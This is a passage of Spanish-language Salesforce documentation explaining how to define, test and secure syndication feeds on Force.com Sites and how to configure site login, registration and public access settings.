



El siguiente ejemplo muestra valores de asignación válidos para una fuente de distribución:

ft: "Harry Potter", et: Name, ec: "description for " Name "<br/>br>" Description, el: "/" Id, ect: html

Las fuentes se visualizan en el contexto del usuario invitado del sitio público donde se muestran. Por lo tanto, si tiene etiquetas personalizadas para gestionar la internacionalización y etiquetas específicas en su asignación, los usuarios verán esas etiquetas en el idioma del usuario invitado. Para obtener más información, consulte [Etiquetas personalizadas y fuentes](#page-4830-1) en la página 4825.

Sólo puede utilizar literales de cadena en la asignación de fuentes. No puede utilizar, por ejemplo, literales de fecha como TODAY o LAST WEEK.

Una vez haya definido una fuente, debe comprobarla y activarla seleccionando la casilla de verificación Activo, tal y como se ha descrito anteriormente. Para obtener más información sobre la comprobación, consulte [Comprobación de fuentes de distribución](#page-4834-1) en la página 4829.

<span id="page-4830-0"></span>Uso de variables de vinculación de consultas y asignación

Puede utilizar variables de vinculación en la cláusula WHERE de la consulta SOQL. Las variables de vinculación deben tener el siguiente formato:

#### {!*var\_name*}

La siguiente consulta utiliza una variable de vinculación denominada accountID.

```
SELECT Name, Description
FROM Account
WHERE Id = \{ !accountID \}
```
Tenga en cuenta que no es el nombre literal del campo, sino un nombre arbitrario. En el momento de la ejecución, el valor de accountID se pasa a la consulta de la URL. Se puede acceder a la fuente desde la siguiente URL y pasa en el Id. de la cuenta como parte del parámetro de cadena de la consulta:

site URL/services/xml/My'Account'Feed?accountId=0013000000BmP4x

También puede utilizar variables de vinculación para asignar valores.

Los siguientes detalles de implementación se aplican al uso de las variables de vinculación de las consultas:

- **•** No puede utilizar más de 20 variables de vinculación en una definición de fuente, consultas y asignación combinadas.
- **•** El nombre de la variable de vinculación no puede tener más de 100 caracteres.
- **•** Puede utilizar una variable de vinculación únicamente en el lado derecho de una operación de filtro para representar parte de una cadena. Como representa parte de una cadena, debe estar entre comillas. Por ejemplo, la consulta siguiente es válida:

SELECT Id, Name FROM Account WHERE Name = '**{!myBindVariable}**'

Las siguientes consultas no son válidas porque la variable de vinculación no está en su posición correcta y no funciona como la variable de una cadena literal:

SELECT Id, Name FROM Account WHERE **{!myFieldName}** = 'Joe' SELECT Id, **{!myFieldName}** FROM Account WHERE IsDeleted = false

- **•** No puede utilizar una variable de vinculación para representar un nombre de campo. Significa que una variable de vinculación no se puede utilizar en el lado izquierdo de una operación de filtro.
- <span id="page-4830-1"></span>**•** No puede utilizar una variable de vinculación para cambiar el significado o estructura de una consulta por motivos de seguridad. Cualquier carácter especial que especifique en el valor de sustitución de vinculación se interpreta como un carácter literal cuando se evalúa la consulta.

#### Etiquetas personalizadas y fuentes

En fuentes que se deben localizar en diferentes idiomas, puede utilizar etiquetas personalizadas para definir la cadena en idiomas diferentes. En la definición de la asignación, sólo tiene que hacer referencia a la etiqueta personalizada. Cuando se recibe una solicitud, la etiqueta personalizada comprueba el idioma del usuario invitado y devuelve el texto traducido, que se utiliza en la asignación.

Las etiquetas personalizadas se pueden especificar en un campo con la sintaxis siguiente:

*map\_element\_name*: "{!\$LABEL.*custom\_label\_name*}"

Utilice el siguiente procedimiento para especificar una etiqueta personalizada en una fuente:

**1.** En Configuración, ingrese *Etiquetas personalizadas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Etiquetas personalizadas**. Es posible que desee asignar un nombre a la etiqueta personalizada después del elemento Asignación que toma su valor, por ejemplo feedTitle para el elemento ft.

- **2.** Ingrese los valores para todos los idiomas compatibles.
- **3.** Especifique la etiqueta personalizada en la asignación de la fuente.

Por ejemplo, suponga que crea una fuente que contiene información acerca de todos los inmuebles que su compañía intenta vender. Para clientes angloparlantes, el título de la fuente debe ser "The Houses," pero para usuarios hispanohablantes el título debe ser "Las Casas". Puede crear una etiqueta personalizada, por ejemplo, feedTitle. En inglés, su valor es "The Houses" y en español, su valor es "Las Casas". A continuación, en la definición de la asignación de la fuente, especifique la siguiente para el título de la fuente fc:

ft: "{!\$LABEL.feedTitle}"

Visualforce y fuentes

Para agregar una fuente a una página de Visualforce, utilice las funciones HTML estándar de Visualforce. Por ejemplo, suponiendo que la página Visualforce se encuentra en el directorio de base del sitio, puede contener una etiqueta como la siguiente:

<A HREF=""/services/xml/theFeedName">My feed</A>

El texto Mi fuente sirve de vínculo a la fuente.

Si desea vincular la fuente desde una imagen, incluya una etiqueta de imagen en línea similar a la siguiente:

<A HREF="/services/xml/theFeedName"><img src="feed.gif"></A>

Debe cargar su propia imagen.

Para agregar el icono a la barra de direcciones, agregue la etiqueta del vínculo a la etiqueta <head> de la página de Visualforce:

```
<link href='URI of feed'
   type='application/x.atom+xml'
   rel='feed'
   title='A nice descriptive title'/>
```
CONSULTE TAMBIÉN

[Información sobre las fuentes de distribución](#page-4832-0) [Comprobación de fuentes de distribución](#page-4834-1)

### <span id="page-4832-0"></span>Información sobre las fuentes de distribución

Las fuentes de distribución permiten a los usuarios suscribirse a modificaciones en sitios de Force.com y recibir actualizaciones en lectores de noticias externas. Simplemente definiendo consultas y asignaciones SOQL, puede distribuir cambios de datos públicos a sus usuarios finales. Puede crear una o más fuentes de distribución para los sitios públicos de su organización o cualquier página de Visualforce. La fuente de distribución muestra los registros especificados por una consulta SOQL. Los usuarios pueden suscribirse a la fuente y verla cuando visiten el sitio o la página.

#### **Validación de seguridad de fuentes**

Si un usuario se suscribe a una fuente, la información se ejecuta en un contexto de usuario invitado. Significa que debe garantizar que el usuario invitado acceda a la totalidad o a únicamente los registros adecuados para un usuario invitado antes de definir consultas.

Para validar la seguridad de las fuentes:

- **•** Modifique el parámetro de acceso público del sitio para garantizar que el usuario invitado tiene el ajuste de seguridad a nivel de campo de permiso del objeto correcto.
- **•** Cree reglas de colaboración para controlar los registros a los que tendrá acceso el usuario invitado.

Después de ajustar el acceso público y los ajustes de seguridad a nivel de campo para garantizar que los objetos que desea incluir en una fuente estén disponibles al usuario invitado, realice cualquiera de las tareas relacionadas con fuentes:

- **•** Para crear una nueva fuente, haga clic en **Nuevo**.
- **•** Para ver la definición de una fuente existente, haga clic en el nombre de la fuente.
- **•** Para modificar una fuente existente, haga clic en **Modificar**.
- **•** Para eliminar una fuente existente, haga clic en **Eliminar**.
- **•** Para comprobar la validez de una fuente, haga clic en **Realizar prueba**. Si existe cualquier error en la definición o asignación de la consulta, aparecerán mensajes de error.

#### CONSULTE TAMBIÉN

[Definición de fuentes de distribución](#page-4827-0) [Comprobación de fuentes de distribución](#page-4834-1)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Developer Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Creación, modificación o eliminación de definición de una fuente:

**•** "Modificar todos los datos"

Suscribirse a una fuente

**•** No se requiere ningún permiso especial

#### Visualización de fuentes de distribución

Visualice la definición de la fuente de distribución, incluyendo los registros que se devuelven y los datos de los registros que se mostrarán:

#### **Nombre**

Un nombre descriptivo de la fuente, que es diferente de otras fuentes que pueda crear.

#### **Descripción**

Describe la fuente. Por ejemplo, "Nombre y apellido de la cuenta y región de las diez últimas cuentas creadas o editadas."

#### **Consulta**

La consulta SOQL que define los registros que se devuelven a la fuente de distribución. Para garantizar un desempeño rápido, algunas limitaciones de la consulta SOQL son obligatorias. Para obtener más información, consulte [Definición de fuentes de distribución](#page-4827-0) en la página 4822.

#### **Asignación**

Como las fuentes de distribución utilizan el protocolo de publicación Web ATOM, debe proporcionar un valor de asignación que coincida con los objetos y campos de los registros devueltos con creaciones de ATOM. Tenga en cuenta que todos los valores deben ser literales de cadena. Para obtener más información sobre la asignación de elementos, consulte [Definición](#page-4827-0) [de fuentes de distribución](#page-4827-0) en la página 4822.

#### **Máximo de segundos de antigüedad de la caché**

Como muchos usuarios pueden acceder a la fuente al mismo tiempo, Salesforce guarda en caché los datos de la fuente durante 3600 segundos por defecto. Este valor puede ser un mínimo

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Developer Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Creación, modificación o eliminación de definición de una fuente:

**•** "Modificar todos los datos"

Suscribirse a una fuente

**•** No se requiere ningún permiso especial

de 300 segundos, o durante el tiempo que desee. Los resultados de la consulta que duran más que el tiempo especificado se eliminan y se genera una nueva consulta para la siguiente solicitud de información, es decir, la próxima vez que un usuario abra una página que contiene una fuente a la que el usuario esté suscrito.

#### **Activo**

Esta casilla de verificación indica si la fuente estará disponible para suscripción. Una vez la fuente esté activa, los usuarios pueden suscribirse.

## CONSULTE TAMBIÉN

[Información sobre las fuentes de distribución](#page-4832-0) [Comprobación de fuentes de distribución](#page-4834-1)

<span id="page-4834-1"></span>Compruebe la definición que ha creado antes de habilitarlo para los clientes.

Para comprobar una fuente:

- **1.** Después de crear una fuente, desde Configuración, ingrese *Sitios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Sitios** y haga clic en el sitio para el que ha definido la fuente. También puede navegar hasta la página de detalles de la fuente de cualquier forma, incluyendo pulsando en el nombre de la fuente desde la página de detalles del sitio.
- **2.** Haga clic en **Vista previa** en la fuente que desee comprobar.
- **3.** Si una o más de las variables de vinculación se han utilizado en la fuente, se abre un cuadro de diálogo. Ingrese un valor para cara variable de vinculación.
- **4.** Se abre un cuadro de diálogo que le permite crear un marcador para la fuente con los valores de variable de vinculación que especifique. Puede guardar el marcador o cancelar el cuadro de diálogo.
- **5.** Se muestran los valores devueltos por la fuente. Compruebe que los resultados son los que esperaba.

#### CONSULTE TAMBIÉN

<span id="page-4834-0"></span>[Definición de fuentes de distribución](#page-4827-0) [Información sobre las fuentes de distribución](#page-4832-0)

## Gestión de la configuración del inicio de sesión y de registro de Force.com Site

Utilice la configuración de inicio de sesión si desea permitir a los usuarios registrarse e iniciar sesión en su portal desde un sitio Web público de Force.com. Por ejemplo, los usuarios que navegan por un sitio de Ideas pueden registrarse e iniciar sesión directamente desde ese sitio y, como usuarios autenticados, pueden votar, agregar comentarios y participar en la comunidad de Ideas. Cuando los usuarios inician sesión correctamente, salen del sitio público y acceden al portal asociado sin ningún problema.

Nota: Sólo se pueden utilizar portales de clientes para la inscripción automática. Los portales de socios no admiten la inscripción automática.

La licencia de usuario de portal de gran volumen de Sitio Web autenticado se ha diseñado específicamente para usarse con Force.com Sites. Como se ha diseñado para grandes volúmenes, debe ser una opción rentable para usarse con Force.com Sites.

Force.com Sites proporciona lógica de registro e inicio de sesión predefinida. Las páginas predeterminadas de Visualforce de Force.com están asociadas con procesos de registro, inicio de sesión, contraseña olvidada y cambios de contraseñas. Puede modificar estas páginas o sustituirlas por las suyas propias.

Las siguientes páginas de inicio de sesión y registro se proporcionan de manera predeterminada:

#### **Nombre de la página Descripción** Página de inicio de sesión predeterminada. Se utiliza para que inicien sesión los usuarios del portal asociado de su sitio de Force.com. SiteLogin

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Developer Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Creación, modificación o eliminación de definición de una fuente:

**•** "Modificar todos los datos"

Suscribirse a una fuente

**•** No se requiere ningún permiso especial

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Developer Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para crear y modificar sitios de Force.com:



Nota: Los formularios de inicio de sesión y registro deben ser seguros. Defina el atributo forceSSL como true en estos formularios. Sin embargo, Salesforce recomienda que defina forceSSL como false en los formularios a los que accedan los usuarios que ya se han autenticado, como los usuarios del portal. Como el atributo forceSSL obliga a redirigir a una URL segura, los usuarios autenticados encontrarían un error.

El proceso de inicio de sesión predefinido:

- **•** Comprueba si el sitio está activado para inicios de sesión
- **•** Comprueba si el usuario es un usuario válido del sitio
- **•** Permite a los usuarios restablecer las contraseñas caducadas

El proceso de registro predefinido:

- **•** Comprueba la nueva información del usuario con la de usuarios existentes en el portal de clientes asociado con el sitio
- **•** Comprueba si ya existe un contacto para el nuevo usuario
- **•** Crea un contacto nuevo, si no existe ya uno y lo asocia con la cuenta del sitio.

Importante: Debe actualizar SiteRegisterController con el Id. de cuenta mediante los pasos siguientes:

- **1.** En Configuración, ingrese *Clases de Apex* en el cuadro Búsqueda rápida y, a continuación, seleccione **Clases de Apex** .
- **2.** Haga clic en **Modificar** junto a SiteRegisterController.
- **3.** Busque la línea private static Id PORTAL ACCOUNT ID = '<Account ID>'; e ingrese la Id. de la cuenta que desee asociar con los nuevos usuarios. La línea debería tener una apariencia similar a la siguiente:

private static Id PORTAL ACCOUNT ID = '001DoooooolQpyk';

- **4.** Haga clic en **Guardar**.
- **•** Activa el portal de clientes del nuevo usuario y envía un email de confirmación
- **•** También permite a los usuarios crear contraseñas en la página del registro, evitando el proceso de confirmación del email estándar
- Nota: Puede crear y activar una cuenta personal como un usuario del Portal de clientes utilizando el método de Apex createPersonAccountPortalUser. Utilice createPersonAccountPortalUser para crear una cuenta personal mediante el tipo de registro predeterminado definido en el perfil de usuario invitado o un tipo de registro específico; a continuación, actívela para el portal del sitio. Las cuentas personales sólo se pueden activar como usuarios de portal de gran volumen.

Para activar el inicio de sesión y registro público en su portal:

- **1.** En Configuración, ingrese *Sitios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Sitios**.
- **2.** Haga clic en el nombre del sitio que desea controlar.
- **3.** Haga clic en **Configuración de inicio de sesión**.
- **4.** Haga clic en **Modificar**.
- **5.** En la lista Habilitar inicio de sesión para, seleccione un portal para asociarlo con su sitio. El portal que seleccione debe tener la opción Con inicio de sesión seleccionada. En portales de clientes, también debe seleccionar la opción Inscripción automática activada. Force.com Sites aplica los siguientes ajustes del portal:
	- **•** URL de fin de sesión se utiliza si desea dirigir a los usuarios a una página concreta al finalizar la sesión. Si este valor se deja en blanco, los usuarios se dirigen a la página especificada en el campo Página de inicio de sitio Web activa de su sitio.
	- **•** Plantilla de contraseña perdida se utiliza para el proceso de contraseña olvidada.
	- **•** Encabezado, Pie de página, Logotipo y Mensaje de inicio de sesión se utilizan para la apariencia de las páginas de inicio de Ideas e inicio de Preguntas.
	- **•** En portales de clientes:
		- **–** Nueva plantilla de usuario se utiliza en registro automático si no se proporciona una contraseña.
		- **–** Nueva licencia de usuario predefinida, Nueva función de usuario predefinida y Nuevo perfil de usuario predefinido se utilizan para el registro automático.
- **6.** Seleccione una **Página Cambiar contraseña**. Se proporciona una página predeterminada, pero puede seleccionar la suya propia, utilizando el campo de búsqueda.
- **7.** Seleccione Requerir conexiones no seguras (HTTP) si desea sustituir los ajustes de seguridad de su organización y utilizar exclusivamente HTTP al iniciar sesión en el portal desde su sitio. Si esta casilla de verificación no está seleccionada, el parámetro Requerir conexiones seguras (HTTPS) en la página Configuración de sesión en Configuración determina el nivel de seguridad.

La siguiente tabla muestra la relación entre estos ajustes.

#### **Seguridad a nivel de sitio: Requerir Seguridad a nivel de organización: Descripción Requiere conexiones seguras (HTTPS) conexiones no seguras (HTTP)**



#### **Seguridad a nivel de sitio: Requerir Seguridad a nivel de organización: Descripción Requiere conexiones seguras (HTTPS) conexiones no seguras (HTTP)**

**•** El sitio utiliza HTTP para la sesión posterior al inicio de sesión

Advertencia: Si la casilla de verificación Requiere conexiones seguras (HTTPS) en la página Configuración de la sesión está seleccionada y la casilla de verificación Requerir conexiones no seguras (HTTP) en la página Configuración de inicio de sesión no está seleccionada, los usuarios que inicien sesión en el portal asociado con el sitio verán el dominio secure.force.com. Por ejemplo, si ha registrado micompañía.force.com como su dominio personalizado, la URL cambia a https://micompañía.secure.force.com tras el inicio de sesión.

Los clientes que utilicen una secuencia para iniciar sesión en los sitios pueden utilizar el parámetro URL opcional refURL para mantener el nombre de dominio personalizado tras el inicio de sesión. Este parámetro no tiene ningún efecto si Requerir conexiones no seguras (HTTP) se ha activado para el sitio o si Requiere conexiones seguras (HTTPS) se ha definido para la organización. Un ejemplo de una URL que utiliza refURL es: http://misitio.secure.force.com/SiteLogin?refURL=http://misitio.com.

**8.** El campo Dirección Web segura muestra la URL única de Force.com de este sitio si utiliza SSL.

#### **9.** Haga clic en **Guardar**.

También puede activar Sites para utilizar su proveedor de identidad para inicio de sesión único.

## CONSULTE TAMBIÉN

[Configuración de Force.com Sites](#page-4826-0) [Asociar un portal con Force.com Sites](#page-4840-0) [Métodos y expresiones de Apex relacionados con Force.com Sites](#page-4856-0)

## <span id="page-4838-0"></span>Configuración de acceso público a Force.com Sites

La configuración de acceso público controla lo que los usuarios públicos pueden hacer en cada sitio de Force.com. Para definir la configuración de acceso público de su sitio:

- **1.** En Configuración, ingrese *Sitios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Sitios**.
- **2.** Haga clic en el nombre del sitio que desea controlar.
- **3.** Haga clic en **Configuración de acceso público** para abrir la página del perfil del sitio.

Esta página incluye todas las funciones de visualización y modificación de perfiles, permisos y configuraciones, pero no podrá duplicar ni eliminar el perfil.

En el perfil del sitio puede:

- **•** Definir los permisos de objeto del sitio. Puede otorgar los permisos "Leer" y "Crear" en todos los objetos estándar, salvo productos, listas de precios e ideas; y los permisos "Leer", "Crear", "Modificar" y "Eliminar" en todos los objetos personalizados. Todos los permisos que no se hayan definido por defecto se deben definir manualmente.
	- Advertencia: Es recomendable que configure la colaboración privada a objetos en los que pueda definir el acceso "Leer" para su sitio. De esta forma se garantiza que los usuarios que acceden a su sitio puedan ver y modificar únicamente los datos relacionados con su sitio.

También es recomendable que garantice la visibilidad de todas las vistas de lista. Defina la visibilidad de sus vistas de lista como Visible para algunos grupos de usuarios y especifique los grupos de colaboración. Las vistas de lista cuya visibilidad está definida como Visible para todos los usuarios pueden ser visibles a los usuarios públicos de su sitio. Para compartir una vista de lista con usuarios públicos, cree un nuevo grupo público para esos usuarios y asígnele la visibilidad adecuada. Si la colaboración de objeto está definida como privada, los usuarios públicos no podrán ver esos registros, con independencia de la visibilidad de la vista de lista.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Developer Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para crear y modificar sitios de Force.com:

**•** "Personalizar aplicación"

Para modificar los parámetros de acceso público a Force.com Sites:

**•** "Gestionar usuarios"

- **•** Controlar la visibilidad de las aplicaciones personalizadas. Si desea exponer una aplicación personalizada y sus fichas asociadas a usuarios públicos, haga únicamente visible esa aplicación y defínala como predeterminada para evitar exponer otras páginas. Si cualquiera de las páginas de su sitio utiliza encabezados estándar de Salesforce, los usuarios públicos pueden ver otras aplicaciones.
- **•** Defina las horas de inicio de sesión durante las cuales los usuarios pueden acceder al sitio.
- **•** Restrinja los intervalos de direcciones IP desde las que puede acceder al sitio. Force.com Sites ignora las restricciones de intervalos de IP de toda la organización para proporcionar acceso público; sin embargo, puede restringir el intervalo de IP aquí.

Nota: Para definir restricciones basadas en la IP u horas de inicio de sesión, se requiere HTTPS. Debe utilizar la URL segura asociada con su dominio Force.com para acceder a su sitio.

Para activar HTTPS en todas las páginas de los sitios de Force.com y permitir todas las direcciones IP para acceder a su sitio, cree los siguientes intervalos de direcciones IP: de 0.0.0.0 a 255.255.255.255, :: a ::fffe:ffff:ffff y de ::1:0:0:0 a ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff. Sin embargo, como esto puede afectar al desempeño de su sitio, no active HTTPS salvo que sea absolutamente necesario. Si cambia de HTTP a HTTPS, no afectará a los usuarios registrados hasta la próxima vez que inicien sesión.

Las direcciones IP en un intervalo deben ser IPv4 o IPv6. En rangos, las direcciones IPv4 existen en el espacio de dirección IPv6 asignada a IPv4 ::ffff:0:0 a ::ffff:ffff:ffff;ffff, donde ::ffff:0:0 es 0.0.0.0 y ::ffff:ffff:ffff es 255.255.255.255. Un intervalo no puede incluir direcciones IP dentro y fuera del espacio de direcciones IPv6 asignado por IPv4. Los intervalos como 255.255.255.255 a ::1:0:0:0 o :: a ::1:0:0:0 no están permitidos.

- **•** Active los controladores de Apex y métodos para su sitio. Los controladores y métodos que ya están asociados con las páginas de Visualforce de su sitio por defecto.
- **•** Active las páginas de Visualforce en su sitio. Los cambios que realice aquí se reflejan en las lista relacionada de las Páginas del sitio Visualforce, en la página Detalles del sitio y viceversa.

## CONSULTE TAMBIÉN

